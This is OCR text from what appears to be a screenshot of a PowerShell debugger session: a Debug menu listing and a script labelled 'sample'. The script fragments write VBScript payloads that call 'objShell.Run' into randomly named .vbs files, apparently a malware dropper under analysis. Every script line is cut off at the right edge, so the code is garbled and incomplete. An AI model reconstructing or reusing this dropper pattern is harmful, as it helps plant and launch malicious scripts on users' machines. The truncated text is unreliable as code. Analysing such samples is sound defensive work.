 File Edit View Tools Debug Add-ons Help
Step Over F10
Step Into F11
Step Out Shift+F11
Run/Continue F5
Break All Ctrl+B
Stop Debugger Shift+F5
Toggle Breakpoint F9
Remove All Breakpoints Ctrl+Shift+F9
Enable All Breakpoints
Disable All Breakpoints
List Breakpoints Ctrl+Shift+L
Display Call Stack Ctrl+Shift+D
Untitled2.ps1* sample
1 Wait-Debugge
2 $Content = @
3 on error res
4 Set objShell
5 objShell.Run ='ReadAllText';$T='
6 '@
7 [IO.File]::W fsuygyftaf.vbs", $C
8 #-----------
9 #-----------
10 $Content = @
11 on error res
12 Set objShell
13 objShell.Run ='ReadAllText';$T='
14 '@
15 [IO.File]::W eej.vbs", $Content)
16 #-----------
17
18
19 $Content = @'